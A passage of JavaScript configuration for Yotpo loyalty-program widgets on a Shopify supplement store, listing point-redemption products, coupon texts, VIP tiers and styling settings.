                      "product-772249-settings-out-of-stock": "false",
                      "product-772249-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-text": "REDEEM NOW",
                      "product-772249-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-type": "rectangular_outline",
                      "product-772249-settings-restrict-specific-tier": "false",
                      "product-772249-settings-reward": "Brain Health ",
                      "product-772249-settings-reward-color": "#545454",
                      "product-772249-settings-reward-font-size": "18",
                      "product-772249-settings-show-in-logged-out": "No",
                      "product-772249-settings-show-vip-tier-label": "false",
                      "product-772249-settings-variant-id": "42660568400072",
                      "product-772249-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-773521-settings-background-fill-color": "#f9f2e8",
                      "product-773521-settings-background-has-shadow": false,
                      "product-773521-settings-background-image-url": null,
                      "product-773521-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-text-color": "#ffffff",
                      "product-773521-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-773521-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-773521-settings-cost": 325,
                      "product-773521-settings-cost-color": "#545454",
                      "product-773521-settings-cost-font-size": "20",
                      "product-773521-settings-cost-text": "{{points}} POINTS",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-text": "REDEEM NOW",
                      "product-773521-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-type": "rectangular_outline",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "#545454",
                      "product-773521-settings-reward-font-size": "18",
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "42666519036104",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-783383-displayname": "Gift Card $20",
                      "product-783383-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-783383-settings-background-fill-color": "#f9f2e8",
                      "product-783383-settings-background-has-shadow": false,
                      "product-783383-settings-background-image-url": null,
                      "product-783383-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-text-color": "#ffffff",
                      "product-783383-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-783383-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-783383-settings-cost": 400,
                      "product-783383-settings-cost-color": "#545454",
                      "product-783383-settings-cost-font-size": "20",
                      "product-783383-settings-cost-text": "{{points}} POINTS",
                      "product-783383-settings-hidden": "false",
                      "product-783383-settings-out-of-stock": "false",
                      "product-783383-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-text": "REDEEM NOW",
                      "product-783383-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-type": "rectangular_outline",
                      "product-783383-settings-restrict-specific-tier": "false",
                      "product-783383-settings-reward": "Gift Card $20",
                      "product-783383-settings-reward-color": "#545454",
                      "product-783383-settings-reward-font-size": "18",
                      "product-783383-settings-show-in-logged-out": "No",
                      "product-783383-settings-show-vip-tier-label": "false",
                      "product-783383-settings-variant-id": "42741603729608",
                      "product-783383-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-857149-settings-background-fill-color": "#f9f2e8",
                      "product-857149-settings-background-has-shadow": false,
                      "product-857149-settings-background-image-url": null,
                      "product-857149-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-text-color": "#ffffff",
                      "product-857149-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-857149-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-857149-settings-cost": 325,
                      "product-857149-settings-cost-color": "#545454",
                      "product-857149-settings-cost-font-size": "20",
                      "product-857149-settings-cost-text": "{{points}} POINTS",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-text": "REDEEM NOW",
                      "product-857149-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-type": "rectangular_outline",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "#545454",
                      "product-857149-settings-reward-font-size": "18",
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "42172255502536",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898359-settings-background-fill-color": "#f9f2e8",
                      "product-898359-settings-background-has-shadow": false,
                      "product-898359-settings-background-image-url": null,
                      "product-898359-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-text-color": "#ffffff",
                      "product-898359-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898359-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898359-settings-cost": 610,
                      "product-898359-settings-cost-color": "#545454",
                      "product-898359-settings-cost-font-size": "20",
                      "product-898359-settings-cost-text": "{{points}} POINTS",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-text": "REDEEM NOW",
                      "product-898359-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-type": "rectangular_outline",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "#545454",
                      "product-898359-settings-reward-font-size": "18",
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44060525527240",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898360-settings-background-fill-color": "#f9f2e8",
                      "product-898360-settings-background-has-shadow": false,
                      "product-898360-settings-background-image-url": null,
                      "product-898360-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-text-color": "#ffffff",
                      "product-898360-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898360-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898360-settings-cost": 455,
                      "product-898360-settings-cost-color": "#545454",
                      "product-898360-settings-cost-font-size": "20",
                      "product-898360-settings-cost-text": "{{points}} POINTS",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-text": "REDEEM NOW",
                      "product-898360-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-type": "rectangular_outline",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "#545454",
                      "product-898360-settings-reward-font-size": "18",
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44060679766216",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898361-settings-background-fill-color": "#f9f2e8",
                      "product-898361-settings-background-has-shadow": false,
                      "product-898361-settings-background-image-url": null,
                      "product-898361-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-text-color": "#ffffff",
                      "product-898361-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898361-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898361-settings-cost": 455,
                      "product-898361-settings-cost-color": "#545454",
                      "product-898361-settings-cost-font-size": "20",
                      "product-898361-settings-cost-text": "{{points}} POINTS",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-text": "REDEEM NOW",
                      "product-898361-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-type": "rectangular_outline",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "#545454",
                      "product-898361-settings-reward-font-size": "18",
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898362-settings-background-fill-color": "#f9f2e8",
                      "product-898362-settings-background-has-shadow": false,
                      "product-898362-settings-background-image-url": null,
                      "product-898362-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-text-color": "#ffffff",
                      "product-898362-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898362-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898362-settings-cost": 495,
                      "product-898362-settings-cost-color": "#545454",
                      "product-898362-settings-cost-font-size": "20",
                      "product-898362-settings-cost-text": "{{points}} POINTS",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-text": "REDEEM NOW",
                      "product-898362-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-type": "rectangular_outline",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "#545454",
                      "product-898362-settings-reward-font-size": "18",
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44060701360328",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898363-displayname": "Calcium Disodium EDTA",
                      "product-898363-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898363-settings-background-fill-color": "#f9f2e8",
                      "product-898363-settings-background-has-shadow": false,
                      "product-898363-settings-background-image-url": null,
                      "product-898363-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-text-color": "#ffffff",
                      "product-898363-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898363-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898363-settings-cost": 520,
                      "product-898363-settings-cost-color": "#545454",
                      "product-898363-settings-cost-font-size": "20",
                      "product-898363-settings-cost-text": "{{points}} POINTS",
                      "product-898363-settings-hidden": "false",
                      "product-898363-settings-out-of-stock": "false",
                      "product-898363-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-text": "REDEEM NOW",
                      "product-898363-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-type": "rectangular_outline",
                      "product-898363-settings-restrict-specific-tier": "false",
                      "product-898363-settings-reward": "Calcium Disodium EDTA",
                      "product-898363-settings-reward-color": "#545454",
                      "product-898363-settings-reward-font-size": "18",
                      "product-898363-settings-show-in-logged-out": "No",
                      "product-898363-settings-show-vip-tier-label": "false",
                      "product-898363-settings-variant-id": "44060701982920",
                      "product-898363-settings-vip-tier-label": "VIP ONLY",
                      "product-898364-displayname": "Boron",
                      "product-898364-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898364-settings-background-fill-color": "#f9f2e8",
                      "product-898364-settings-background-has-shadow": false,
                      "product-898364-settings-background-image-url": null,
                      "product-898364-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-text-color": "#ffffff",
                      "product-898364-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898364-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898364-settings-cost": 455,
                      "product-898364-settings-cost-color": "#545454",
                      "product-898364-settings-cost-font-size": "20",
                      "product-898364-settings-cost-text": "{{points}} POINTS",
                      "product-898364-settings-hidden": "false",
                      "product-898364-settings-out-of-stock": "false",
                      "product-898364-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-text": "REDEEM NOW",
                      "product-898364-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-type": "rectangular_outline",
                      "product-898364-settings-restrict-specific-tier": "false",
                      "product-898364-settings-reward": "Boron",
                      "product-898364-settings-reward-color": "#545454",
                      "product-898364-settings-reward-font-size": "18",
                      "product-898364-settings-show-in-logged-out": "No",
                      "product-898364-settings-show-vip-tier-label": "false",
                      "product-898364-settings-variant-id": "44060755296456",
                      "product-898364-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Ozonated Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898366-settings-background-fill-color": "#f9f2e8",
                      "product-898366-settings-background-has-shadow": false,
                      "product-898366-settings-background-image-url": null,
                      "product-898366-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-text-color": "#ffffff",
                      "product-898366-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898366-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898366-settings-cost": 390,
                      "product-898366-settings-cost-color": "#545454",
                      "product-898366-settings-cost-font-size": "20",
                      "product-898366-settings-cost-text": "{{points}} POINTS",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-text": "REDEEM NOW",
                      "product-898366-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-type": "rectangular_outline",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Ozonated Activated Charcoal",
                      "product-898366-settings-reward-color": "#545454",
                      "product-898366-settings-reward-font-size": "18",
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44060760342728",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "selected-extensions": [
                        "432523",
                        "432534",
                        "432535",
                        "488472",
                        "488473",
                        "488474",
                        "488476",
                        "488477",
                        "584235",
                        "610975",
                        "633073",
                        "636165",
                        "650923",
                        "650924",
                        "701312",
                        "738094",
                        "772246",
                        "772247",
                        "772249",
                        "773521",
                        "783383",
                        "857149",
                        "898359",
                        "898360",
                        "898361",
                        "898362",
                        "898363",
                        "898364",
                        "898366"
                      ],
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876510": {
                    instanceId: "876510",
                    instanceVersionId: "433277336",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.27-7423.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#ffffff",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Poppins@600|https://fonts.googleapis.com/css?family=Poppins:600\u0026display=swap",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://fonts.googleapis.com/css?family=Poppins:400\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876509": {
                    instanceId: "876509",
                    instanceVersionId: "433312246",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7425.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952",
                        "15224"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-15224-design-header-bg-color": "#FFFFFF",
                      "tiers-15224-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-15224-design-icon-type": "default",
                      "tiers-15224-design-icon-url": "",
                      "tiers-15224-design-include-header-bg": "false",
                      "tiers-15224-design-name-font-size": "20px",
                      "tiers-15224-design-name-text-color": "#545454",
                      "tiers-15224-design-threshold-font-size": "16px",
                      "tiers-15224-design-threshold-text-color": "#6C6C6C",
                      "tiers-15224-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-15224-text-name": "\"GHI MEMBERSHIP\"",
                      "tiers-15224-text-rank": 4,
                      "tiers-15224-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9950-design-header-bg-color": "#FFFFFF",
                      "tiers-9950-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9950-design-icon-type": "default",
                      "tiers-9950-design-icon-url": "",
                      "tiers-9950-design-include-header-bg": "false",
                      "tiers-9950-design-name-font-size": "20px",
                      "tiers-9950-design-name-text-color": "#545454",
                      "tiers-9950-design-threshold-font-size": "16px",
                      "tiers-9950-design-threshold-text-color": "#6C6C6C",
                      "tiers-9950-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9950-text-name": "\"GREEN\"",
                      "tiers-9950-text-rank": 1,
                      "tiers-9950-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "#FFFFFF",
                      "tiers-9951-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9951-design-icon-type": "default",
                      "tiers-9951-design-icon-url": "",
                      "tiers-9951-design-include-header-bg": "false",
                      "tiers-9951-design-name-font-size": "20px",
                      "tiers-9951-design-name-text-color": "#545454",
                      "tiers-9951-design-threshold-font-size": "16px",
                      "tiers-9951-design-threshold-text-color": "#6C6C6C",
                      "tiers-9951-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9951-text-name": "\"SILVER\"",
                      "tiers-9951-text-rank": 2,
                      "tiers-9951-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9952-design-header-bg-color": "#FFFFFF",
                      "tiers-9952-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9952-design-icon-type": "default",
                      "tiers-9952-design-icon-url": "",
                      "tiers-9952-design-include-header-bg": "false",
                      "tiers-9952-design-name-font-size": "20px",
                      "tiers-9952-design-name-text-color": "#545454",
                      "tiers-9952-design-threshold-font-size": "16px",
                      "tiers-9952-design-threshold-text-color": "#6C6C6C",
                      "tiers-9952-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9952-text-name": "\"GOLD\"",
                      "tiers-9952-text-rank": 3,
                      "tiers-9952-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "876493": {
                    instanceId: "876493",
                    instanceVersionId: "323667886",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876492": {
                    instanceId: "876492",
                    instanceVersionId: "358891995",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.5.6-2330.js",
